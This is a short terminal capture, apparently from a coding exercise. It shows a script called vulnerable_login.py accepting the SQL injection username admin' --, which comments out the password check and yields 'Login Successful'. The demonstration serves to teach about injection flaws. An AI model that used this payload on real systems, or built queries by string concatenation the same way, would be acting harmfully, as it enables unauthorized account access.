 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SPELL CHECKER GITLENS zsh
angatshah0511@Angats-MacBook-Pro PYTHON % python3 vulnerable_login.py
Enter Username: admin' --
Enter Password: anything
Executing Query: SELECT * FROM users WHERE username = 'admin' --' AND password = 'anything';
Login Successful
angatshah0511@Angats-MacBook-Pro PYTHON %